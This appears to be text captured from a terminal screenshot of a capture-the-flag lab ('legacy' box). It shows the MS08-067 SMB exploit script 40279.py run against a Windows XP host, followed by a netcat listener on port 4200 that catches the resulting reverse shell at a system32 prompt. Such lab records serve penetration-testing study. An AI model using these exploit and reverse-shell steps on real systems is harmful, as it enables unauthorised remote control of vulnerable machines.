 kali@Mors: ~
File Actions Edit View Help
kali@Mors:~/boxes/legacy$ python ./40279.py 10.10.10.4 6
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish
kali@Mors:~/boxes/legacy$
kali@Mors:~/boxes/legacy$ nc -lvnp 4200
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4200
Ncat: Listening on 0.0.0.0:4200
Ncat: Connection from 10.10.10.4.
Ncat: Connection from 10.10.10.4:1031.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>